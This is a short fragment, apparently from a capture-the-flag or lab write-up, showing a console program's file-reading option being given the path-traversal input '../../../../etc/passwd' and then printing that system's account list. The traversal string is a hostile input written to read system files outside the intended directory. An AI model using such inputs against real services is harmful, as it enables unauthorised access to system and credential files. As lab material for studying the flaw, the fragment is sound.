 [*] Choose action: 3
Insert name you want to read: ../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin